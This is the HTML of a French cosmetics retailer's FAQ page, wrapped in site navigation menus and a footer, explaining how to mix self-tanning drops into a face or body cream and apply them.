                                    <div class="cbp-column-title">Préoccupations<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/150-taches-et-irregularites-du-teint"
                                           >Taches et irrégularités du teint</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/108-irritations-cicatrices-rougeurs"
                                           >Irritations, cicatrices et rougeurs</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/109-deshydratation-secheresse-visage"
                                           >Déshydratation et sécheresse</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/110-tatouage-maquillage-permanent-visage"
                                           >Tatouage et maquillage permanent</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/107-autobronzant-visage"
                                           >Autobronzant</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/111-manque-eclat-fatigue-visage"
                                           >Manque d&#039;éclat et fatigue</a>
                                    </li>
                                                                                                                </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-html">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <figure><a href="https://www.laboratoires-biarritz.com/fr/visage/652-la-creme-de-biarritz.html"> <img alt="creme-visage" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/FACE3.jpg" /> </a></figure>
<figure><a href="https://www.laboratoires-biarritz.com/fr/visage/652-la-creme-de-biarritz.html"> <img alt="creme-hydratante-visage" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/TEXTE-1.jpg" /></a></figure>
                    
                
            

            
            </div>    </div>
                            
                </div>
</div></div></li>
                        <li id="cbp-hrmenu-tab-2"class="cbp-hrmenu-tab linked-hover cbp-hrmenu-tab-2  cbp-has-submeu"><a href="https://www.laboratoires-biarritz.com/fr/98-corps" ><span class="cbp-tab-title">Corps<i class="toggle-icon"></i></span></a><div class="cbp-hrsub"><div class="cbp-hrsub-inner">




<div class="cbp-row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Type de soins<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/112-bain-douche"
                                           >Bain et douche</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/113-gommage-corps"
                                           >Gommage</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/114-soin-nourrissant-corps"
                                           >Soin nourrissant</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/115-soin-cible-corps"
                                           >Soin ciblé</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/116-autobronzant-corps"
                                           >Autobronzant</a>
                                    </li>
                                                                                                                        <li class="cbp-legend">
                                    <a href="https://www.laboratoires-biarritz.com/fr/98-corps">Voir tous les produits</a>
                                </li>
                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Préoccupations<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/117-irritations-cicatrices-rougeurs-bobos-quotidien"
                                           >Irritations, cicatrices, rougeurs et bobos du quotidien</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/118-deshydratation-secheresse-corps"
                                           >Déshydratation et sécheresse</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/corps/480-baume-allaitement.html"
                                           >Allaitement</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/corps/479-creme-vergetures.html"
                                           >Vergetures</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/121-tatouage-maquillage-permanent-corps"
                                           >Tatouage et maquillage permanent</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/116-autobronzant-corps"
                                           >Autobronzant</a>
                                    </li>
                                                                                                                </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-html">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <figure><a href="https://www.laboratoires-biarritz.com/fr/corps/656-la-creme-de-biarritz-corps.html"> <img alt="soins pour le corps bio" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/menu-corps1.jpg" /> </a></figure>
<figure><a href="https://www.laboratoires-biarritz.com/fr/corps/656-la-creme-de-biarritz-corps.html"> <img alt="creme corps" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/menu-corps3.jpg" /></a></figure>
                    
                
            

            
            </div>    </div>
                            
                </div>
</div></div></li>
                        <li id="cbp-hrmenu-tab-3"class="cbp-hrmenu-tab linked-hover cbp-hrmenu-tab-3  cbp-has-submeu"><a href="https://www.laboratoires-biarritz.com/fr/68-solaire" ><span class="cbp-tab-title">Solaire<i class="toggle-icon"></i></span></a><div class="cbp-hrsub"><div class="cbp-hrsub-inner">




<div class="cbp-row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Type de soins<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/122-spray-solaire"
                                           >Spray</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/75-cremes-solaires-bio"
                                           >Crème</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/123-lait-solaire"
                                           >Lait</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/142-huile-solaire"
                                           >Huile</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/124-fluide-apres-soleil"
                                           >Fluide</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/125-stick-solaire"
                                           >Stick</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/126-baume-a-levres"
                                           >Baume à lèvres</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/127-autobronzant-visage-corps"
                                           >Autobronzant</a>
                                    </li>
                                                                                                                        <li class="cbp-legend">
                                    <a href="https://www.laboratoires-biarritz.com/fr/68-soins-solaires-bio">Voir tous les produits</a>
                                </li>
                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Besoins<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/145-protection-solaire-invisible"
                                           >Protection solaire invisible</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/146-protection-solaire-peau-sensible"
                                           >Protection solaire peau sensible</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/88-protection-solaire-sport-bio"
                                           >Protection solaire sport</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/128-protection-solaire-visage"
                                           >Protection solaire visage</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/129-protection-solaire-visage-teintee"
                                           >Protection solaire visage teintée</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/130-protection-solaire-corps"
                                           >Protection solaire corps</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/131-apres-soleil"
                                           >Après-soleil</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/127-autobronzant-visage-corps"
                                           >Autobronzant</a>
                                    </li>
                                                                                                                </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-html">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <figure><a href="https://www.laboratoires-biarritz.com/fr/solaire/629-stick-solaire-invisible-spf50.html"> <img alt="soins solaires sensoriels" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/menu-solaire1.jpg" /> </a></figure>
<figure><a href="https://www.laboratoires-biarritz.com/fr/solaire/629-stick-solaire-invisible-spf50.html"> <img alt="soins solaires sensoriels bio" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/menu-solaire2.jpg" /> </a></figure>
                    
                
            

            
            </div>    </div>
                            
                </div>
</div></div></li>
                        <li id="cbp-hrmenu-tab-4"class="cbp-hrmenu-tab linked-hover cbp-hrmenu-tab-4  cbp-has-submeu"><a href="https://www.laboratoires-biarritz.com/fr/82-soins-bebe-bio" ><span class="cbp-tab-title">Bébé<i class="toggle-icon"></i></span></a><div class="cbp-hrsub"><div class="cbp-hrsub-inner">




<div class="cbp-row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Préoccupations<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/132-bain-toilette-change"
                                           >Bain, toilette et change</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/133-hydratation"
                                           >Hydratation</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/134-massage"
                                           >Massage</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/135-irritations-secheresse-petits-bobos"
                                           >Irritations, sécheresse et petits bobos</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/136-protection-solaire-bebe"
                                           >Protection solaire</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/137-maternite"
                                           >Maternité</a>
                                    </li>
                                                                                                                        <li class="cbp-legend">
                                    <a href="https://www.laboratoires-biarritz.com/fr/82-soins-bebe-bio">Voir tous les produits</a>
                                </li>
                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Zones d&#039;application<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/138-siege"
                                           >Siège</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/139-visage-corps"
                                           >Visage et corps</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/140-plis-cutanes"
                                           >Plis cutanés</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/141-cuir-chevelu"
                                           >Cuir chevelu</a>
                                    </li>
                                                                                                                </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-html">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <figure><a href="https://www.laboratoires-biarritz.com/fr/soins-bebe-bio/112-creme-hydratante-certifiee-bio.html"> <img alt="crème hydratante bébé" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/menu-bebe2.jpg" /> </a></figure>
<figure><a href="https://www.laboratoires-biarritz.com/fr/soins-bebe-bio/112-creme-hydratante-certifiee-bio.html"> <img alt="creme hydratante bebe" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/menu-bebe1.jpg" /></a></figure>
                    
                
            

            
            </div>    </div>
                            
                </div>
</div></div></li>
                        <li id="cbp-hrmenu-tab-5"class="cbp-hrmenu-tab linked-hover cbp-hrmenu-tab-5  cbp-has-submeu"><a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title">Nos gammes<i class="toggle-icon"></i></span></a><div class="cbp-hrsub"><div class="cbp-hrsub-inner">




<div class="cbp-row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Les gammes<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/content/32-soins-anti-taches"
                                           >Anti-taches</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/content/33-soins-hydratants-ocean-therapy"
                                           >Gamme de Biarritz</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/content/19-solaire"
                                           >Solaire</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/content/18-oceane"
                                           >Océane</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/content/14-soins-hydratants-protecteurs"
                                           >Hydra-protect+</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/content/21-soins-reparateurs"
                                           >Réparateur</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/content/20-soins-bebe-bio"
                                           >Bébé</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/content/17-nettoyants-demaquillants"
                                           >Nettoyant-démaquillant</a>
                                    </li>
                                                                                                                </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-9 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-html">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <figure><a href="https://www.laboratoires-biarritz.com/fr/content/19-soins-solaires"> <img alt="nos gammes de soins" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/duo-bloc-solaire2.jpg" /> </a></figure>
<figure><a href="https://www.laboratoires-biarritz.com/fr/content/19-soins-solaires"> <img alt="gamme de soins solaires certifiés bio" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/menu-gammes3.jpg" /></a></figure>
                    
                
            

            
            </div>    </div>
                            
                </div>
</div></div></li>
                        <li id="cbp-hrmenu-tab-9"class="cbp-hrmenu-tab linked-hover cbp-hrmenu-tab-9  cbp-has-submeu"><a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title">Notre sélection<i class="toggle-icon"></i></span></a><div class="cbp-hrsub"><div class="cbp-hrsub-inner">




<div class="cbp-row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">Notre sélection<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/81-best-sellers"
                                           >Les best-sellers</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/89-nos-idees-cadeaux"
                                           >Nos idées cadeaux</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/90-ventes-privees"
                                           >Ventes Archives</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/93-les-anti-gaspi-et-offres-du-moment"
                                           >Les anti-gaspi et offres du moment</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/99-les-petits-prix"
                                           >Les petits prix</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/143-nouveautes"
                                           >Les nouveautés</a>
                                    </li>
                                                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/144-les-collaborations"
                                           >Les collaborations</a>
                                    </li>
                                                                                                                </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-9 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-html">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <figure><a href="https://www.laboratoires-biarritz.com/fr/81-best-sellers"> <img alt="crème solaire teintée pour le visage" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/best-sellers-bio.jpg" /> </a></figure>
<figure><a href="https://www.laboratoires-biarritz.com/fr/81-best-sellers"> <img alt="les meilleures ventes des laboratoires de biarritz" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/best-seller-laboratoires-de-biarritz2.jpg" /></a></figure>
                    
                
            

            
            </div>    </div>
                            
                </div>
</div></div></li>
                        <li id="cbp-hrmenu-tab-13"class="cbp-hrmenu-tab linked-hover cbp-hrmenu-tab-13 "><a href="https://www.laboratoires-biarritz.com/fr/81-best-sellers" ><span class="cbp-tab-title">Les best-sellers</span></a></li>
                        <li id="cbp-hrmenu-tab-11"class="cbp-hrmenu-tab linked-hover cbp-hrmenu-tab-11  cbp-has-submeu"><a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title">À propos<i class="toggle-icon"></i></span></a><div class="cbp-hrsub"><div class="cbp-hrsub-inner">




<div class="cbp-row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                    <div class="cbp-column-title">À propos<i class="toggle-icon"></i></div>
                
                
                                            <ul class="links-hover cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://www.laboratoires-biarritz.com/fr/content/26-notre-marque"
                                           >Notre marque</a>
                                    </li>
                                                                                                                                                                                            <li><a href="https://www.laboratoires-biarritz.com/blog"
                                           >Le Magazine</a>
                                    </li>
                                                                                                                </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-html">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <figure><a href="https://www.laboratoires-biarritz.com/blog/"> <img alt="conseils et astuces pour votre peau" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/conseil-astuce-peau.jpg" /> </a></figure>
<figure><a href="https://www.laboratoires-biarritz.com/blog/"> <img alt="le magazine des laboratoires de biarritz" draggable="false" class="lazyload" decoding="async" width="294" height="312" data-src="https://www.laboratoires-biarritz.com/img/cms/theme/le-magazine-du-labo2.jpg" /></a></figure>
                    
                
            

            
            </div>    </div>
                            
                </div>
</div></div></li>
                        
                        <li class="cbp-item-mobile cbp-extra-links"></li>
                        <li class="cbp-item-mobile cbp-lang">
                                                    <a class="current" href="https://www.laboratoires-biarritz.com/fr/97-visage">
                            FR
                            </a>
                                                    <a  href="https://www.laboratoires-biarritz.com/en/97-face">
                            EN
                            </a>
                                                    <a  href="https://www.laboratoires-biarritz.com/de/97-gesicht">
                            DE
                            </a>
                                                </li>
                    </ul>
                    <div class="cbp-item-fixed">
                      <a href="https://www.laboratoires-biarritz.com/fr/mon-compte">
                          <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" fill="none" viewBox="0 0 12 12">
                              <path fill="#003C40" fill-rule="evenodd" d="M6 0a3 3 0 1 0 0 6 3 3 0 1 0 0-6Zm1.575 3a1.575 1.575 0 1 0-3.15 0 1.575 1.575 0 0 0 3.15 0Z" clip-rule="evenodd"/>
                              <path fill="#003C40" d="M6 8.175c2.227 0 4.575 1.095 4.575 1.575v.825h-9.15V9.75c0-.48 2.348-1.575 4.575-1.575ZM6 6.75c-2.002 0-6 1.005-6 3V12h12V9.75c0-1.995-3.998-3-6-3Z"/>
                          </svg>
                          Mon compte
                      </a>
                                          </div>
                </nav>

                </div>
            </div>
        </div>
    </div>
</div>        </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-56c048a elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="56c048a" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                            <div class="elementor-row">
                <div class="elementor-element elementor-element-cb0bfbf elementor-column elementor-col-100 elementor-top-column" data-id="cb0bfbf" data-element_type="column">
            <div class="elementor-column-wrap">
                <div class="elementor-widget-wrap">
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
        </div>
        </div>
        
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <div id="wrapper">
        <div class="columns-container">
          
            
            
                        
  
  
  

            

            
    <header class="app-hero">
          <nav data-depth="4" class="breadcrumb-container"  aria-label="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              
          <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.laboratoires-biarritz.com/fr/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
                          <svg xmlns="http://www.w3.org/2000/svg" width="7" height="10" fill="none" viewBox="0 0 7 10">
                <path fill="currentColor" d="m.245 9.065.885.885L6.08 5 1.13.05.245.935 4.31 5 .245 9.065Z"/>
              </svg>
                      </li>
        
              
          <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.laboratoires-biarritz.com/fr/faqs/">
              <span itemprop="name">FAQ</span>
            </a>
            <meta itemprop="position" content="2">
                          <svg xmlns="http://www.w3.org/2000/svg" width="7" height="10" fill="none" viewBox="0 0 7 10">
                <path fill="currentColor" d="m.245 9.065.885.885L6.08 5 1.13.05.245.935 4.31 5 .245 9.065Z"/>
              </svg>
                      </li>
        
              
          <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.laboratoires-biarritz.com/fr/faqs/utilisation.html">
              <span itemprop="name">Utilisation</span>
            </a>
            <meta itemprop="position" content="3">
                          <svg xmlns="http://www.w3.org/2000/svg" width="7" height="10" fill="none" viewBox="0 0 7 10">
                <path fill="currentColor" d="m.245 9.065.885.885L6.08 5 1.13.05.245.935 4.31 5 .245 9.065Z"/>
              </svg>
                      </li>
        
              
          <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="">
              <span itemprop="name">Comment utiliser les gouttes autobronzantes ?</span>
            </a>
            <meta itemprop="position" content="4">
                      </li>
        
          </ol>
  </nav>
        <p class="title" >
                            Les questions les plus fréquentes
                    </p>
    </header>
    <div class="faqs-search">
    <p class="title">Obtenir de l’aide
    </p>

    <div class="form">
        <div class="form-group">
            <input id="search_faqs_input" value="" class="form-control" type="text" placeholder="Rechercher" >
        </div>
        <button 
            onclick="searchFags($('#search_faqs_input').val(), 'https://www.laboratoires-biarritz.com/fr/faqs/search/'); return false;"  
            id="search_faqs_submit_button" 
            class="btn btn-green">
            <span id="search_faqs_submit_button_icon">Rechercher</span>
        </button>
    </div>
</div>

    

    <div class="faqs" itemtype="http://schema.org/FAQPage" itemscope>
            
        
                                    <section class="faqs-list faqs-section faqs-answer">
                    <h1 class="question open">   Comment utiliser les gouttes autobronzantes ?   </h1>
                    <div class="answer" style="display: block;">
                        <p>Les gouttes autobronzantes ne s’utilisent pas seules, elles doivent toujours être mélangées à un soin pour le corps ou le visage¹.</p>
<p>C’est très simple ! Dans le creux de la main, disposez une noisette de votre soin visage ou corps¹ et mélangez-y les gouttes autobronzantes : 1 à 3 gouttes pour un effet léger à moyen, 4 à 7 gouttes pour un effet plus intense. Appliquez uniformément en estompant au niveau des sourcils, de la racine des cheveux, des coudes et genoux. Evitez le contour des yeux.</p>
<p>Après l’application, lavez-vous les mains et les ongles avec un savon pour éviter leur coloration.</p>
<p>Patientez 24 heures pour juger de l’effet autobronzant et réappliquez si besoin.</p>
<p><small>1. Soin des Laboratoires de Biarritz.</small></p>
                    </div>
                </section>
                        
        </div>


            
                

          
        </div>
      </div>

      <footer id="footer">
        
          	
 
  


 
  <aside class="reassurance-block">
  <div class="reassurance-wrapper">
  <ul class="slick-mobile" data-options='{"infinite": false,"slidesToShow": 1,"slidesToScroll": 1,"arrows": false,"mobileFirst": true, "dots": true}'>
          <li>
        <a href="https://www.laboratoires-biarritz.com/fr/content/3-conditions-generales-de-ventes" class="reass-link">
          <img data-src="https://www.laboratoires-biarritz.com/img/modules/oh_reinsurance/reinsurance-1-1.svg?20250127125041" alt="Livraison offerte" width="56" height="56" class="lazyload" />          <div class="caption">
            <p class="title">Livraison offerte</p>
            <p class="desc">dès 49 € d'achat en France *</p>          </div>
        </a>
      </li>
          <li>
        <a href="/fr/contactez-nous" class="reass-link">
          <img data-src="https://www.laboratoires-biarritz.com/img/modules/oh_reinsurance/reinsurance-2-1.svg?20250127124659" alt="Service client" width="56" height="56" class="lazyload" />          <div class="caption">
            <p class="title">Service client</p>
            <p class="desc">à votre écoute au 05 47 75 81 05</p>          </div>
        </a>
      </li>
          <li>
        <a href="#" class="reass-link">
          <img data-src="https://www.laboratoires-biarritz.com/img/modules/oh_reinsurance/reinsurance-5-1.svg?20250127131017" alt="Échantillons offerts" width="56" height="56" class="lazyload" />          <div class="caption">
            <p class="title">Échantillons offerts</p>
            <p class="desc">dès 30€ d'achats</p>          </div>
        </a>
      </li>
          <li>
        <a href="https://www.laboratoires-biarritz.com/fr/content/3-conditions-generales-de-ventes" class="reass-link">
          <img data-src="https://www.laboratoires-biarritz.com/img/modules/oh_reinsurance/reinsurance-3-1.svg?20250321111850" alt="Paiement sécurisé" width="56" height="56" class="lazyload" />          <div class="caption">
            <p class="title">Paiement sécurisé</p>
            <p class="desc">Visa, Mastercard, AMEX, Paypal, Apple Pay, Scalapay</p>          </div>
        </a>
      </li>
      </ul>
  </div>
</aside>



<div class="footer-container">
<div class="footer-wrapper">

    <div class="footer-top">
    <a href="https://www.laboratoires-biarritz.com/" title="Laboratoires de Biarritz" aria-label="Laboratoires de Biarritz">
      <svg xmlns="http://www.w3.org/2000/svg" width="226" height="60" fill="none" viewBox="0 0 226 60">
        <path fill="#fff" d="M20.717 39.798c.495-.397.941-.892 1.437-1.438a8.511 8.511 0 0 0 1.239-1.734 10.95 10.95 0 0 0 .892-2.032c.198-.744.347-1.537.347-2.38 0-1.387-.248-2.725-.793-3.964-.545-1.239-1.239-2.33-2.18-3.271a10.018 10.018 0 0 0-3.222-2.18c-1.24-.546-2.528-.794-3.916-.794H.1V59.87h14.67c1.487 0 2.924-.297 4.263-.892 1.338-.595 2.527-1.388 3.518-2.379.992-.991 1.785-2.18 2.38-3.519.594-1.338.892-2.775.892-4.312 0-1.536-.447-3.766-1.388-5.352-.892-1.586-2.131-2.776-3.618-3.569l-.1-.05ZM5.5 26.813h7.98c1.487 0 2.775.495 3.816 1.536 1.04 1.04 1.536 2.33 1.536 3.866s-.148 1.437-.396 2.081c-.297.645-.644 1.24-1.14 1.735-.496.496-1.04.892-1.685 1.14-.644.297-1.338.397-2.131.397H5.5V26.763v.05Zm13.977 24.285c-.347.743-.793 1.437-1.338 1.982a7.118 7.118 0 0 1-1.983 1.388c-.743.347-1.586.496-2.428.496H5.5v-12.49h8.227c.843 0 1.686.149 2.429.496.744.347 1.437.793 1.983 1.338.545.545.99 1.239 1.338 1.982.347.744.495 1.586.495 2.429 0 .842-.148 1.635-.495 2.379Zm19.875-29.142H33.85v37.766h5.502V21.956ZM53.13 59.82l1.685-4.46h16.207l1.685 4.46h5.6L62.893 21.907 47.48 59.821h5.65Zm3.568-9.317 6.245-16.008 6.245 16.008h-12.49Zm56.203-16.653c0-.198-.05-.396-.099-.594a1 1 0 0 0-.149-.545v-.248c-.049-.149-.099-.347-.149-.446 0-.149-.049-.298-.099-.446-.941-3.172-2.825-5.6-5.6-7.385a15.683 15.683 0 0 0-3.717-1.636c-1.338-.396-2.825-.594-4.362-.594H86.485V59.82h5.501v-11.2h6.74c.496 0 .942 0 1.338-.05.397 0 .843-.099 1.24-.148l5.798 11.399h5.799l-6.641-13.085c.049-.05.148-.099.247-.148.1 0 .199-.1.248-.149a12.357 12.357 0 0 0 3.47-3.122c.941-1.24 1.635-2.627 2.131-4.163 0-.298.099-.595.248-.992v-.198l.148-.595c0-.198 0-.396.099-.594v-.1c0-.198.05-.396.05-.594v-1.487c0-.198 0-.397-.05-.595l.05-.149Zm-6.294 4.56a8.885 8.885 